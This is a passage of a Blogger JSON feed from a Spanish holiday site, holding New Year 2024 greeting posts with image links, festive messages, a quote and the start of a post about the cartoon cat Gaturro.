comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/12\/betty-boop-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8050129822266354682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8050129822266354682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/12\/betty-boop-feliz-ano-nuevo.html","title":"Betty Boop Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/s72-w640-h640-c\/betty%20boop%20a%C3%B1o%20nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3905118642439795259"},"published":{"$t":"2023-12-06T12:38:00.000-08:00"},"updated":{"$t":"2023-12-07T14:21:21.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"imágenes de Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFeliz año 2024 con nuestras mejores intenciones\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003E\nimágenes Feliz Año \u003C\/b\u003Enuevo para los amigos y familiares\u003Cbr \/\u003E\nEl Año Nuevo\u0026nbsp; es siempre un punto de partida que tomamos con ilusión y nacen nuevos sueños,\u0026nbsp; nuevos retos, muevas iniciativas para desarrollar nuestros talentos ocultos, tomando con amor nuevos retos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s500\/a%C3%B1o%20nuevo%20%2099sw.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s320\/a%C3%B1o%20nuevo%20%2099sw.gif\" width=\"320\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003EDeseos para el 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EEn este Año Nuevo, extendemos nuestros más sinceros deseos para que cada uno de ustedes encuentre alegría y prosperidad en cada paso que den. Que el 2024 esté lleno de momentos especiales y éxito en cada aventura que emprendan. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; Descubre la Magia de las Postales Navideñas y de Año Nuevo\u003C\/h2\u003E\u003Cbr \/\u003ELa temporada navideña está a la vuelta de la esquina, y con ella llega la oportunidad de enviar alegría y buenos deseos a nuestros seres queridos. ¿Qué mejor manera de expresar tus sentimientos festivos que con postales de Navidad y Año Nuevo? En este artículo, exploraremos la tradición atemporal de enviar tarjetas navideñas y de Año Nuevo, destacando la importancia de las felicitaciones y mensajes personalizados. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPostales de Navidad: Extendiendo la Alegría en un Papel \u003C\/h2\u003E\u003Cbr \/\u003ELas postales de Navidad son mucho más que simples pedazos de papel con diseños festivos. Son una forma encantadora de conectarse con amigos y familiares, transmitiendo amor y buenos deseos en esta temporada especial. Las tarjetas navideñas son el medio perfecto para expresar tu gratitud, cariño y esperanza durante estas fechas tan significativas. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrkn0xzIijWau72aO1_fYBz7VreXgBrtCaY7Uzs_zDUY3oEK44Dg6PR-hd99AKbpQKY9ItwzW1oTDkatu6NWLxrbXMU2GwNhEqRJiEqbzQ-FHFU7eNhImsZrja9scPDiwshXasGAVUKni1_9-t5vjsokJvgar6WPEWRnDO9wxVhq2v7CuaWDeogqNJAA\/s698\/imageedit_132_4582644021.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"698\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrkn0xzIijWau72aO1_fYBz7VreXgBrtCaY7Uzs_zDUY3oEK44Dg6PR-hd99AKbpQKY9ItwzW1oTDkatu6NWLxrbXMU2GwNhEqRJiEqbzQ-FHFU7eNhImsZrja9scPDiwshXasGAVUKni1_9-t5vjsokJvgar6WPEWRnDO9wxVhq2v7CuaWDeogqNJAA\/w640-h416\/imageedit_132_4582644021.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDescarga gratis postales on frases feliz Año nuevo para tus grupos de WhatsApp, publica nuestras \u003Cb\u003Eimágenes con frases de feliz año nuevo\u003C\/b\u003E en tus redes sociales, porque tu mereces publicar las mejores postales navideñas de internet\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Etarjeta con luna y árbol de Navidad Feliz Año 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazz6g0scmw-P9MCzsdbaPdbkxbUx3aATSwqU_pa3RXi04zHd6qMlr4vrpDzcga5e1-UtZ3-vGhGtnEK07cPNXDxbgpf675ugrudd0oZRq_vtegpQnNj7HjcNsl8i4XdwNbBPMhr4iURoeHDFWorWjgwDFQmCE9ZNP9iyARI3ApVwW3KYFS35OjG3bLOQ\/s639\/feliz%202024%20f.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"506\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazz6g0scmw-P9MCzsdbaPdbkxbUx3aATSwqU_pa3RXi04zHd6qMlr4vrpDzcga5e1-UtZ3-vGhGtnEK07cPNXDxbgpf675ugrudd0oZRq_vtegpQnNj7HjcNsl8i4XdwNbBPMhr4iURoeHDFWorWjgwDFQmCE9ZNP9iyARI3ApVwW3KYFS35OjG3bLOQ\/w506-h640\/feliz%202024%20f.gif\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EUn nuevo Año está a punto de empezar y con el, miles de buenos deseos para familiares y amigos. Cambiar de calendario es un momento muy especial para reconciliaciones, nos da la oportunidad de expresar sin pudor nuestros sentimientos\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\"Nada parece tan malo, demasiado difícil o demasiado triste cuando tienes un árbol de Navidad en la sala de estar\"\u003Ci\u003E Nora Roberts\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003EFeliz Año Nuevo imágenes, gifs y fotos con frases\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYC1gqfU0x3kGoDbL8rmud9ciY7SvpWy7UAUtA7EUKGvXQPB4e9scb8T-qugVsBjMCKWBZ1tdL3P6SLbsQ1f1PSE_gRf-R47ZyAu1eaEX7x1jBYFqb5XxR_aGRpFRDMJAFT54hpK-Y-FnQed9v_cOKVhExsqQampiz5zH9O2eA95C-Z0-1hoJKantOkk\/s700\/2024%20ANIMCION.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"700\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYC1gqfU0x3kGoDbL8rmud9ciY7SvpWy7UAUtA7EUKGvXQPB4e9scb8T-qugVsBjMCKWBZ1tdL3P6SLbsQ1f1PSE_gRf-R47ZyAu1eaEX7x1jBYFqb5XxR_aGRpFRDMJAFT54hpK-Y-FnQed9v_cOKVhExsqQampiz5zH9O2eA95C-Z0-1hoJKantOkk\/w640-h434\/2024%20ANIMCION.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nQue la celebración de estas Fiestas sea\u0026nbsp; el comienzo de una vida mejor! ¡Paz y Amor en la tierra!\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nCon nuestras mejores intenciones, recibe nuestros\u0026nbsp; mejores deseos de un próspero 2024!\u003Cbr \/\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s1600\/dejado+atras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"frases Año Nuevo en imágenes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s640\/dejado+atras.jpg\" title=\"frases Año Nuevo en imágenes\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Hemos dejado atrás muchas ilusiones, frases Año Nuevo en imágenes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s1600\/a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mágenes de Feliz Año nuevo\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s640\/a%25C3%25B1o+nuevo.jpg\" title=\"mágenes de Feliz Año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;El Año Nuevo nos da la fuerza para poner , imágenes de Feliz Año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Elas frases de Navidad y Año Nuevo 2024 más chulas de internet\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003EBienvenida al 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EDemos la bienvenida al 2024 con los brazos abiertos, listos para abrazar el futuro con entusiasmo y determinación. Este nuevo año nos brinda la oportunidad de escribir nuevos capítulos en nuestras vidas y crear momentos especiales que atesoraremos para siempre.\u003Cbr \/\u003E\u003Cbr \/\u003EPaz y Amor en Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EQue la paz y el amor llenen nuestros corazones en este Año Nuevo. Que las relaciones se fortalezcan, y que la armonía reine en cada rincón de nuestras vidas. Que el 2024 nos brinde la serenidad que todos anhelamos.\u003Cbr \/\u003E\u003Cbr \/\u003EAventuras en el 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EPrepárense para emocionantes aventuras en el 2024. Que cada día sea una oportunidad para descubrir algo nuevo, aprender lecciones valiosas y apreciar las pequeñas cosas que hacen que la vida sea extraordinaria. \u003Cbr \/\u003E\u003Cbr \/\u003EResoluciones de Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EEl comienzo de un nuevo año es el momento perfecto para establecer resoluciones que nos impulsen hacia el éxito y la felicidad. Que cada resolución se convierta en un paso firme hacia la realización de nuestros sueños. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s1600\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s640\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s1600\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s640\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDescarga fotos de Feliz año nuevo, descarga sólo imágenes de sitios de confianza como \u003Cb\u003EtodoNavidad.info\u003C\/b\u003E, publicando lo mejor de Navidad desde el año 2008\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLbcE5dxHuiAUH-cHUKtDqVE3mbMh4E9_ffxI1jbG6zSPUEyp6ZKPOoeMdDbFn_Urz5PdNMg_-9lQ7ujNJOZSrnzKBUbE9f78SR1NxMRzMFI69XDKjqyQzT_0jroT7HlCrvjPTnsT6JVW4SHhAjkrCO1J4KMeT-dk1mpszFoJ3_ss_GEmcyqcf8Pngt7M\/s700\/feliz%20a%C3%B1o.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"700\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLbcE5dxHuiAUH-cHUKtDqVE3mbMh4E9_ffxI1jbG6zSPUEyp6ZKPOoeMdDbFn_Urz5PdNMg_-9lQ7ujNJOZSrnzKBUbE9f78SR1NxMRzMFI69XDKjqyQzT_0jroT7HlCrvjPTnsT6JVW4SHhAjkrCO1J4KMeT-dk1mpszFoJ3_ss_GEmcyqcf8Pngt7M\/w640-h434\/feliz%20a%C3%B1o.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFrases Feliz Año Nuevo 2024, frases cortas y bonitaS\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEBBKUyVg7WKbsh7Mmp7RxqX8Pn524RtFWjVgYANPbXiVsb9fRCkLEZCfcTSSGfnEzS40Ckw_nvVGI012RfqY8-J-e1x0fonhcVQD40NPGX8cfs_CAhGXgq1E41ov4gcX7oiPuUEirDTqGG_JEbiAsR4fjokmpA9vXbScxO0UD6D3USaTELgNFbchHdDA\/s597\/imageedit_119_8117208808.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEBBKUyVg7WKbsh7Mmp7RxqX8Pn524RtFWjVgYANPbXiVsb9fRCkLEZCfcTSSGfnEzS40Ckw_nvVGI012RfqY8-J-e1x0fonhcVQD40NPGX8cfs_CAhGXgq1E41ov4gcX7oiPuUEirDTqGG_JEbiAsR4fjokmpA9vXbScxO0UD6D3USaTELgNFbchHdDA\/s16000\/imageedit_119_8117208808.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003EAunque la vida no sea la fiesta que esperabas, nunca dejes de bailar ¡Feliz año nuevo!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9e-G-wi8fE4pCPwZo6yAYlrsElQbMxjSGjYreJlzit8uL2SSRfWrB-IeCJYtMnFOhdB5sbQ-gYpKXnJS4klpu9_DztYU4ehTDk7oBBHpOqfgjXG4wJ6XEdsZTR8k6uKQAhdEuGuYfarAq9DB_QWTrYoUAN_FyWBBXgRP1PnRb-JmGk8qgnpac2tLQ\/s597\/A%C3%91O%20NUEVO%202023%20E.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9e-G-wi8fE4pCPwZo6yAYlrsElQbMxjSGjYreJlzit8uL2SSRfWrB-IeCJYtMnFOhdB5sbQ-gYpKXnJS4klpu9_DztYU4ehTDk7oBBHpOqfgjXG4wJ6XEdsZTR8k6uKQAhdEuGuYfarAq9DB_QWTrYoUAN_FyWBBXgRP1PnRb-JmGk8qgnpac2tLQ\/s16000\/A%C3%91O%20NUEVO%202023%20E.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3905118642439795259\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/11\/imagenes-de-feliz-ano-nuevo-2020.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3905118642439795259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3905118642439795259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/11\/imagenes-de-feliz-ano-nuevo-2020.html","title":"imágenes de Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s72-c\/a%C3%B1o%20nuevo%20%2099sw.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1569789383734229872"},"published":{"$t":"2023-12-06T11:13:00.000-08:00"},"updated":{"$t":"2023-12-06T11:13:40.956-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaturro"}],"title":{"type":"text","$t":"Feliz 2024 y Feliz Navidad con Gaturro"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz \u003C\/span\u003E2024\u0026nbsp; \u003Cspan style=\"font-size: x-large;\"\u003Ey Feliz Navidad con Gaturro\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EGaturro es un gato creado por Cristian Dzwonik (conocido como Nik) protagonista de tiras cómicas y libros\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EGaturro es un gato que a menudo \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Epuede ser algo infantil e inmaduro, pero también tiene cosas de adulto cuando es \u0026nbsp;\nnecesario.\nTambién es torpe y perezoso.\u003Cbr \/\u003E\nGaturro destaca por su gran corazón y su saber perdonar. A pesar de su torpeza, también es inteligente y 